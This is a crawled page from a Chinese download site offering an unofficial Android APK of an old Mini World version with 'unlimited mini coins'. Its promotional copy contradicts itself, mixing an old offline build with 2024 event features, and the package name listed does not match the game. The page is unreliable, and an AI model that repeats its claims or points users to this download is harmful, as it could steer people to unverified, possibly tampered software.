

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.5xiazai.cn/azgame/2401.html
body_size: 12917
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>2024年旧版迷你世界0.44.2下载不用更新-旧版迷你世界0.44.2无限迷你币下载-吾爱下载站</title>
    <meta name="keywords" content="旧版迷你世界0.44.2,2024年旧版迷你世界0.44.2下载不用更新">
    <meta name="description" content="旧版迷你世界0.44.2上线啦，在这里你会有各种不同的模拟玩法可以体验，你会有老版本的建设玩法可以体验，同时你不需要登录也可以进行联机，带给你一个良好的游戏体验，在这里各种经典的玩法也是多种多样的，喜欢的玩家快来下载吧。" />
      <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.5xiazai.cn/azgame/2401.html">
    <meta name="mobile-agent" content="format=html5;url=https://m.5xiazai.cn/azgame/2401.html"/>
    <meta name="mobile-agent" content="format=xhtml5;url=https://m.5xiazai.cn/azgame/2401.html"/>
    <link rel="stylesheet" href="/static/new/css/swiper-3.4.2.min.css">
    <link rel="stylesheet" href="/static/new/css/common.css">
    <link rel="stylesheet" href="/static/new/css/list_mess.css?v=2">    
    
    <link rel="stylesheet" href="/static/new/css/style.css">
    
    <script>pageConfig = { type: "game", id: 2401}</script>

    <script src="/static/new/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/init20250825_version.js?v=4.3"></script>
</head>

<body>
  <header class="nav">
    <div class="n-top mw1300">
        <div class="seLog fl">
            <a href="/" target="_blank" title="吾爱下载">
                <img src="/static/img/logo.png">
            </a>
        </div>

        <ul class="seMenu fl">
            <li>
                <h3><a href="/" title="首页"><b class="icon1"></b>首页</a></h3>
            </li>
            <li>
                <h3><a class="hover" href="/azgame/" title="安卓应用"><b class="icon2"></b>手游下载</a></h3>
            </li>
            <li>
                <h3><a href="/soft/" title="安卓游戏"><b class="icon3"></b>应用软件</a></h3>
            </li>
            <li>
                <h3><a href="/zt/" title="攻略资讯"><b class="icon4"></b>手游专题</a></h3>
            </li>
           
        </ul>

        <div class="fr searth_box">
            <div class="searth">
                <div class="searth_inp inline">
                    <input type="text" autocomplete="off" value="" placeholder="请输入关键词" id="searchkeyword"
                        class="inp">
                    <button id="but" class="searchBtn"></button>
                </div>
            </div>
        </div>
    </div>
</header>
  <div class="main-container">
    <div class="breadcrumbs">
      <span>当前位置：</span>
      <div>
        <span><a href="/" target="_blank">首页</a></span>
        <span><a href="/azgame/" target="_blank">游戏</a></span>
        <span>旧版迷你世界0.44.2</span>
        <span>正文</span>
      </div>
    </div>
    <div class="g-dinfo clearfix g-box-1200">
        <h1>旧版迷你世界0.44.2</h1>
        <div class="g-dinfo-cont clearfix">
            <div class="g-dinfo-list f-fl clearfix">
                <i>
                    <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-04/17200838486686658893c6a.png" class="m-big-img"
                        alt="旧版迷你世界0.44.2">
                </i>
                <ul>
                    <li>版本：v0.44.2</li>
                    <li>大小：1011.15 MB</li>

                    <li>更新时间：2024-11-25T19:33:46</li>
                    <li>软件语言：中文</li>
                    
                    <li>类型：角色扮演</li>
                                        <li class="tags">
                        <span>相关标签：</span>
                                                <span>旧版迷你世界</span>
                                                                        <span>迷你世界</span>
                                                                        
                    </li>
                                        <li>软件等级：<em>
                        
                                                <img src="/static/new/images/star4.png">
                                                </em></li>
                </ul>
            </div>
            <div class="pf clearfix f-fr">
                <p class="pf_L">评分：</p>
                <div class="pf_m">
                    <div class="processingbar">
                        <font id="c_score">8.3</font><i>分</i>
                    </div>
                </div>
                <div class="pf_r">
                    <div class="up" id="good" style="cursor: pointer;">
                        <div><i></i>
                            <p>好评：<span id="rate1val">56</span></p>
                        </div>
                    </div>
                    <div class="downl" id="bad">
                        <div><i></i>
                            <p>差评：<span id="rate2val">16</span></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="g-dbtn clearfix g-box-1200">
        <ul class="g-dbtn-list f-fl clearfix">
                        <li class="azbtn" style="display: list-item;">
                <a href="https://down.hswx.cn/static/download_xiazai/2611/new.apk">
                    <b>安卓版下载</b>
                </a>
                <div class="iostishi"></div>
            </li>
                    </ul>
    </div>
    <div class="main_layout">
      <div class="left">
        <h6 class="h6">简介</h6>
        <div class="content">
          <p>旧版迷你世界0.44.2上线啦，在这里你会有各种不同的模拟玩法可以体验，你会有老版本的建设玩法可以体验，同时你不需要登录也可以进行联机，带给你一个良好的游戏体验，在这里各种经典的玩法也是多种多样的，喜欢的玩家快来下载吧。</p><p style="text-align: center;"><img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-04/172008400966866629ac876.png" alt="image.png"/></p><h3>旧版迷你世界0.44.2亮点</h3><p>1、较为精美的游戏画面在像素沙盒游戏中还是别具一格的。</p><p>2、离开网络也能正常游玩的单机模式，你能随时开始游玩。</p><p>3、版本虽老但是特别的受欢迎，带你在此体验丰富的内容。</p><h3>旧版迷你世界0.44.2优点</h3><p>1、游戏的内容十分有趣，高度自由的模拟创造玩法，海量建筑等你来建造，收集足够多的材料即可。</p><p>2、游戏适合绝大多数年龄的玩家，只要会玩智能手机就能畅快玩耍，这点还是十分不错的。</p><p>3、顶级3D技术打造，给玩家带来非常逼真的游戏体验，打造属于自己的迷你小世界，赶快行动吧。</p><h3>旧版迷你世界0.44.2点评</h3><p>1.游戏画面精美，细节处理到位，给玩家带来身临其境的游戏体验。</p><p>2.游戏玩法丰富多样，不仅有自由探索和建造，还有各种职业和技能，让玩家充分发挥自己的想象力和创造力。</p><p>3.游戏社交互动性强，可以与其他玩家合作建立公会和家族，共同打造完美世界。</p><p>4.游戏更新迅速，不断推出新的场景地图和活动任务，让玩家始终保持新鲜感和挑战感。</p><h3>旧版迷你世界0.44.2特色</h3><p>1、辞旧迎新，迷你世界官方也正式为大家推出了2024年春节全新福利版本;</p><p>2、活动期间，玩家天天登录领好礼，直到活动结束，老玩家回归也有奖励;</p><p>3、每天登陆游戏和分享活动就能获得抽奖机会，周边好礼、角色、迷你豆等你抽!</p><h3>旧版迷你世界0.44.2优势</h3><p>1、开放的游戏世界，大型的沙盒冒险活动，探索发现，收获多多的惊喜;</p><p>2、随机应变的处理各种危机，去不同的副本地图升级探索，消灭多多的野兽;</p><p>3、支持增加好友，跟你的朋友一起探索，自由的战斗，发现更多的精彩。</p><h3>旧版迷你世界0.44.2评测</h3><p>1、全新生存玩法-虚空之夜降临</p><p>2、全新动作战斗系统</p><p>3、探索升级</p><p>4、喜羊羊与灰太狼全新正版联动</p><p>5、春节大福利开启!</p>        </div>
        <section class="gdInfoBox">
            <div class="gdTitle">
                <h6 class="h6">旧版迷你世界0.44.2相关信息</h6>

            </div>
            <div class="boxCont">
                <ul>
                    <li>游戏分类：角色扮演</li>
                    <li>游戏版本：v0.44.2</li>
                                        <li>包名：com.npc.mjjsankuo</li>
                    <li>游戏权限： <span class="gPower">点击查看</span></li>
                                    </ul>
                <ul>
                    <li>游戏大小：1011.15 MB</li>
                    <li>游戏系统：</li>
                    <li>游戏更新：2024-11-25T19:33:46</li>
                                        <li>隐私说明： <a class="agSecret">点击查看</a></li>
                    <!--<li>游戏版号： <span>ISBN 978-7-498-06065-5</span></li>-->
                </ul>
            </div>
        </section>
        <!--游戏图片-->
        <h6 class="h6">旧版迷你世界0.44.2游戏图片</h6>
        <div class="detail-swiper" id="showmoreArticleWrap">
            <div class="swiper-container swiper J_detailSwiper">
                <div class="swiper-wrapper">
                        
                    <div class="swiper-slide">
                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-04/1720083976668666081cc88.jpg"
                            alt="" />
                    </div>
                        
                    <div class="swiper-slide">
                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-04/172008397666866608b9c5e.jpg"
                            alt="" />
                    </div>
                        
                    <div class="swiper-slide">
                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-04/172008397766866609589ba.jpg"
                            alt="" />
                    </div>
                        
                </div>
                <div class="swiper-button-prev J_detailSwiperButtonPrev"></div>
                <div class="swiper-button-next J_detailSwiperButtonNext"></div>
                <div class="swiper-scrollbar J_detailSwiperScrollbar"></div>
            </div>
        </div>
                <div class="g-xgbanben clearfix">
            <h4 class="u-listtit"><span><i></i>相关版本</span></h4>
            <ul class="az-xgbb">
                                <li>
                    <a href="/azgame/2400.html">
                        <i>
                            <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-04/1720083570668664729733a.png"
                                alt="迷你世界"></i>
                        <p>迷你世界</p>
                                                <span><img src="/static/new/images/star4.png"></span>
                                                
                        
                        <font>大小：184.44 MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/13258.html">
                        <i>
                            <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_1338475.png"
                                alt="迷你世界1.21.0"></i>
                        <p>迷你世界1.21.0</p>
                                                <span><img src="/static/new/images/star4.png"></span>
                                                
                        
                        <font>大小：654.09MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/16814.html">
                        <i>
                            <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_1251175.png"
                                alt="迷你世界国际服"></i>
                        <p>迷你世界国际服</p>
                                                <span><img src="/static/new/images/star2.png"></span>
                                                
                        
                        <font>大小：36.08MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/21058.html">
                        <i>
                            <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_1126063.png"
                                alt="迷你世界0.44.2版"></i>
                        <p>迷你世界0.44.2版</p>
                                                <span><img src="/static/new/images/star3.png"></span>
                                                
                        
                        <font>大小：198.02MB</font><strong>下载</strong>
                    </a>
                </li>
                                                <li>
                    <a href="/azgame/31942.html">
                        <i>
                            <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_1263927.png"
                                alt="迷你世界卡通版"></i>
                        <p>迷你世界卡通版</p>
                                                <span><img src="/static/new/images/star2.png"></span>
                                                
                        
                        <font>大小：55.93MB</font><strong>下载</strong>
                    </a>
                </li>
                                            </ul>
        </div>
                <div class="detail-comment ubc-show-mod">
            <div class="comment-info">
                <div class="title-content">
                    <div class="lw-mod-title-wrap init-cls" style="opacity: 1;">
                        <div class="main-first">
                            <div class="title">评价</div>
                        </div>
                        <div class="main-last"></div>
                    </div>
                    <div class="under-title-right">
                        <div class="btn write">评价和反馈</div>
                    </div>
                </div>
                <div class="show-box">
                    <div class="box1">
                        <div class="score">8.3</div>
                    </div>
                    <div class="box2">
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star gray"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star light"></div>
                        <div class="star light"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star light"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                        <div class="star gray"></div>
                    </div>
                    <div class="box3">
                        <div class="p-out">
                            <div class="p-inner" style="width: 86.9656%;"></div>
                        </div>
                        <div class="p-out">
                            <div class="p-inner" style="width: 3.49322%;"></div>
                        </div>
                        <div class="p-out">
                            <div class="p-inner" style="width: 2.24192%;"></div>
                        </div>
                        <div class="p-out">
                            <div class="p-inner" style="width: 1.19917%;"></div>
                        </div>
                        <div class="p-out">
                            <div class="p-inner" style="width: 6.1001%;"></div>
                        </div>
                    </div>
                    <div class="divide"></div>
                    <div class="box4">
                        <div class="title">玩家好评</div>
                        <div class="rate">88.76%</div>
                    </div>
                </div>
                <div class="bottom-info">
                    <div class="label"><span class="text">用户评分</span><span class="icon"></span></div>
                </div>
            </div>
            <div class="comment-list">
                                
                
            </div>
        </div>
        <!-- 弹窗 -->
        <div class="feedBack">
        <div class="feBackBox">
            <div class="feBaClose"><i class="ico"></i></div>
            <div class="fTitle">
                <p>游戏反馈</p>
            </div>
            <div class="cont">
                <div class="main-box">
                    <div class="info-box">写下你对游戏的评价</div>
                    <div class="stars-area" index="0">
                        <div class="star-wrap">
                            <div class="star-box">
                                <span class="star-item dark"></span>
                                <span class="star-item dark"></span>
                                <span class="star-item dark"></span>
                                <span class="star-item dark"></span>
                                <span class="star-item dark"></span>
                            </div>
                            <div class="text status0">"点击星星来评分"</div>
                        </div>
                    </div>
                    <div class="form-area"><textarea placeholder=""></textarea>
                        <div class="text-count "><span>0</span>/500</div>
                    </div>
                </div>
                <div class="feBack"><span>请选择您要反馈的问题类型（选填）</span>
                    <div class="info">
                        <div class="checkbox">
                            <label for="checkbox1">软件使用问题</label>
                        </div>
                        <div class="checkbox">
                            <label for="checkbox2">找不到游戏/应用</label>
                        </div>
                        <div class="checkbox">
                            <label for="checkbox3">游戏崩溃</label>
                        </div>
                        <div class="checkbox">
                            <label for="checkbox4">广告很多、含有不良插件</label>
                        </div>
                        <div class="checkbox">
                            <label for="checkbox5">无法正常安装或进入游戏</label>
                        </div>
                    </div>
                    <div class="otherRe"><textarea name="remake" placeholder="请描述您的问题，以便我们尽快为您处理"></textarea></div>
                    <span>请输入联系信息（必填）</span>
                    <div class="telBox"><input type="text" name="tel" placeholder="输入手机号"> </div>
                    <p class="telMsg">联系人信息将为您加密传输，保护您的隐私</p>
                </div>
                <div class="feSubmit"> <input type="button" class="submit" name="submit" value="确定"></div>
            </div>
        </div>
    </div>
      </div>
      <div class="right">
        <h6 class="h6">最新热门</h6>
        <ul class="right_down ">
                  <li class="mt-20">
            <a href="/azgame/6928.html" class="flex">
              <img src="//img-i.8beier.cn/nesyouxi/2026/0105/20260105_19163118e6cc6m7ogCS9DjZgq1e.jpg" alt="染成红色的真爱百合">
              <div class="flex_div">
                <h6>染成红色的真爱百合</h6>
                <h4>大小：104.3MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">8.8</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/2499.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_336747.png" alt="畸形动物园内置mod菜单最新版">
              <div class="flex_div">
                <h6>畸形动物园内置mod菜单最新版</h6>
                <h4>大小：922KB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">8.4</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/3401.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/pcdown/671b5178c9a17.png" alt="崩坏星穹铁道">
              <div class="flex_div">
                <h6>崩坏星穹铁道</h6>
                <h4>大小：243.42MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">8.4</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/3403.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/pcdown/671b65a193388.jpg" alt="航海王壮志雄心">
              <div class="flex_div">
                <h6>航海王壮志雄心</h6>
                <h4>大小：1.4GB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">6.7</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/3537.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/pcdown/6736a995f1406.png" alt="极无双2安卓版">
              <div class="flex_div">
                <h6>极无双2安卓版</h6>
                <h4>大小：519MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">6.8</div>
            </a>
          </li>
                  <li class="mt-20">
            <a href="/azgame/33507.html" class="flex">
              <img src="//img.5xiazai.cn/nesyouxi/2025/0228/20250228_logo_587345.png" alt="x三国">
              <div class="flex_div">
                <h6>x三国</h6>
                <h4>大小：278.64MB</h4>
              </div>
              <div class="li_down">下载</div>
              <div class="fontas">6.1</div>
            </a>
          </li>
                </ul>
        <!--<h6 class="h6 mt-30">近期热点</h6>-->
        <!--<div class="public-right-game ">-->
        <!--  <ul class="right_game_zx">-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2400.html" target="_blank">-->
        <!--        <p class="p1">迷你世界</p>-->
        <!--        <p class="p2">迷你世界0.42.0版以像素为主题而打造的一款沙盒游戏。玩家在这里可以自由建造任何事物，玩法十分多样化。只要收集相应的资源你就能打造各类建筑。还在等什么，快来下载</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2399.html" target="_blank">-->
        <!--        <p class="p1">我的世界基岩版Beta1.18.10.26</p>-->
        <!--        <p class="p2">《我的世界》基岩版Beta 1.18.10.26现已推出，这是一款充满无限创意与想象的像素创造类游戏。新版本不仅延续了经典的沙盒玩法，更引入了全新生物&mdash;&mdash;青蛙和蝌蚪，以及独特的蛙光体，为玩家们的冒险之旅增添了更多趣味与惊喜。在《我的世界》基岩版Beta 1.18.10.26中，你将能够尽情发挥创造力，从挖掘资源、制作工具到建造宏伟的建筑，一切都在你的掌控之中。而新增的生物和蛙光体更是为游戏注入了新的活力，让玩家们能够在这个像素世界中感受到独一无二的魅力。我的世界基岩版Beta1.18.10.26游戏介绍我的世界基岩版Beta1.18.10.26是一款玩法非常自由的模拟建筑的手游，游戏中玩家在这个城市可以根据自己的喜好建筑不同</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2398.html" target="_blank">-->
        <!--        <p class="p1">我的世界1.21基岩版</p>-->
        <!--        <p class="p2">我的世界1.21基岩版是一款像素题材的趣味模拟建造手游，小编带给大家最新更新的1.21基岩版本，游戏好玩又解压，可以在广大的游戏地图中冒险类手与来自不同地方的大神们进行挑战哦，玩法自由度非常高的，多种游戏模式任意体验，无止境的沙盒生存模式，快来</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2397.html" target="_blank">-->
        <!--        <p class="p1">我的世界基岩版1.21</p>-->
        <!--        <p class="p2">《我的世界》基岩版1.21是一款深受玩家喜爱的沙盒游戏，其核心玩法涵盖资源挖掘、工具制作、房屋与建筑物的构建。游戏提供了多种模式，以满足不同玩家的需求。在生存模式中，玩家需要不断收集资源，建造避难所以确保生存，并与其他玩家展开合作，共同应对游戏中的挑战。这一模式考验玩家的生存技能和策略规划。而在创造模式中，玩家则拥有无限的资源，可以尽情发挥想象力，建造和创作</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2396.html" target="_blank">-->
        <!--        <p class="p1">加查Nox中文版最新版</p>-->
        <!--        <p class="p2">加查Nox中文版最新版中多样的设计，丰富多彩的趣味更换，让您更主动地加入到更多的服装更换当中，个性化人物个性化的个性化设计，每一种风格都出乎意料，随意组合给人带来的震</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2395.html" target="_blank">-->
        <!--        <p class="p1">加查nox</p>-->
        <!--        <p class="p2">加查Nox中文版是一款充满加查主题的模拟趣味装扮游戏。在这个充满创意与想象的世界里，玩家可以毫无拘束地挑战自我，体验各种精彩玩法。游戏中，精美的服装层出不穷，每一件都独具匠心，让玩家在装扮的过程中感受到不同的视觉盛宴。在这里，你可以随心所欲地选择你喜欢的装扮风格，从古典到现代，从简约到奢华，应有尽有。无论是喜欢甜美可爱风格的你，还是喜欢酷炫帅气风格的你，都能在这里找到属于自己的装扮。游戏特色1、创造出一个又一个的人气偶像，他们在舞台上演绎不同的角色并散发出光芒和魅力；2、在这里可以自由的组合穿着所有的衣服，这些服饰都是很时尚别致，快来体验一下吧；3、拥有高清晰度的画面，是让您更深入的来体会</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2394.html" target="_blank">-->
        <!--        <p class="p1">pvz_bt游戏宅宅萝卜</p>-->
        <!--        <p class="p2">pvz_bt2024最新版本是一款由bilibili知名游戏UP主宅宅萝卜根据植物大战僵尸自制的同人游戏作品。该游戏名称取自Plants vs Zombies的首字母，而后缀所携带的bt则表示本作的强度可能会超乎不少玩家的意料。之所以能有这种效果，不仅是因为游戏中所新增的各类强力植物和凶猛僵尸，更重要的是作者对原有的僵尸和植物还进行了增强，使得植物输出更高，僵尸更抗揍，故而游戏的挑战性也得到了不小的提升。很多玩家在初次体验pvz_bt游戏后都会有种挫败感，因为它比起原版来说，难度提升的太过明显。但只要熟悉这些</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2393.html" target="_blank">-->
        <!--        <p class="p1">植物大战僵尸2全5阶</p>-->
        <!--        <p class="p2">《植物大战僵尸2》是PopCap Games公司继《植物大战僵尸》后推出的续作，这款塔防游戏将玩家带入了一个充满策略与乐趣的新世界。在游戏中，玩家的任务是利用种类繁多的植物，发挥它们的独特能力，以抵挡不断涌来的僵尸大军，保卫自己的花园。游戏内设有多个关卡和丰富多样的场景，每个场景都有其独特的环境和挑战。玩家需精心布置各类植物，它们有的能发射子弹，有的能释放能量攻击，还有的可以产生阳光以供植物生长。每种植物都拥有其特有的技能和冷却</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2392.html" target="_blank">-->
        <!--        <p class="p1">植物大战僵尸杂交版</p>-->
        <!--        <p class="p2">由B站知名UP主&ldquo;潜艇伟伟迷&rdquo;倾注心血，为爱发电打造的《植物大战僵尸杂交版》手机版现已正式上线！这款游戏巧妙地将原版《植物大战僵尸》的经典元素与全新的杂交植物设计理念相结合，为玩家带来前所未有的游戏体验。首次安装必看(无法取名/卡死/报错解决方法)1、游戏内可直接输入英文名称创建存档，暂不支持输入中文。2、调出键盘：点击界面右上角的键盘标识，即可打开键盘，该标识支持触屏点</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--    <li>-->
        <!--      <a href="/azgame/2391.html" target="_blank">-->
        <!--        <p class="p1">植物大战僵尸2原版手机版</p>-->
        <!--        <p class="p2">植物大战僵尸2原版手机版是一款优秀的休闲塔防手游。它不仅延续了前作的经典元素，还带来了全新的冒险。在这里你将踏上一段充满惊险的旅程，穿越古老的文明和神秘的地点。从埃及的金字塔到失落的海盗岛屿，每个关卡都展现着独特的视觉效果和挑战。这个世界上的僵尸们也变得更强大了。他们的形态各异，每个僵尸都拥有独特的特殊能力和攻击方式。面对这些逼真而恐怖的敌人，你需要善用植物的技能和道具来保护你的花园</p>-->
        <!--      </a>-->
        <!--    </li>-->
        <!--    -->
        <!--  </ul>-->
        <!--</div>-->
            <div>
                <div class="game-collection-2">
                    <div class="section-title">
                        <div><span>游戏合集</span></div>
                    </div>
                    <div class="top-list">
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/mnjylsypxbqsm/" target="_blank">模拟经营类手游排行榜前十名</a>
                                <span class="time">时间：2024-11-13 17:21:42</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/3337.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_330167.png" alt="我的爆米花店官方版">
                                    </a>
                                                                                                            <a href="/azgame/3345.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_330295.jpg" alt="万亿富翁大亨最新安卓版">
                                    </a>
                                                                                                            <a href="/azgame/3387.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_308313.jpg" alt="喵喵猫咖啡馆最新中文版">
                                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/3337.html" target="_blank">
                                        <span>我的爆米花店官方版</span>
                                        <span>93.5MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3345.html" target="_blank">
                                        <span>万亿富翁大亨最新安卓版</span>
                                        <span>36.6MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3387.html" target="_blank">
                                        <span>喵喵猫咖啡馆最新中文版</span>
                                        <span>67.56MB</span>
                                    </a>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/jmqsydmnlyxynx/" target="_blank">假面骑士腰带模拟类游戏有哪些</a>
                                <span class="time">时间：2024-11-12 18:28:52</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/2625.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_303087.png" alt="假面骑士时王模拟器最新版堂皇时王安装">
                                    </a>
                                                                                                            <a href="/azgame/3060.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_336863.png" alt="假面骑士极狐变身器安卓版">
                                    </a>
                                                                                                            <a href="/azgame/3433.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/pcdown/67317650ee390.png" alt="假面骑士帝骑腰带模拟器豪华版中文版">
                                    </a>
                                                                                                                                                                                    
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/2625.html" target="_blank">
                                        <span>假面骑士时王模拟器最新版堂皇时王安装</span>
                                        <span>62.13MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3060.html" target="_blank">
                                        <span>假面骑士极狐变身器安卓版</span>
                                        <span>94.99MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3433.html" target="_blank">
                                        <span>假面骑士帝骑腰带模拟器豪华版中文版</span>
                                        <span>69.1MB</span>
                                    </a>
                                    
                                                                                                                                                                                </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/hwd3Dsclyxdq/" target="_blank">好玩的3D赛车类游戏大全</a>
                                <span class="time">时间：2024-11-12 18:15:18</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/2944.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337626.png" alt="赛车接力赛官方版">
                                    </a>
                                                                                                            <a href="/azgame/2946.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337633.png" alt="极速追逐赛官方版">
                                    </a>
                                                                                                            <a href="/azgame/2979.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_337900.png" alt="奥德赛快车安卓版">
                                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/2944.html" target="_blank">
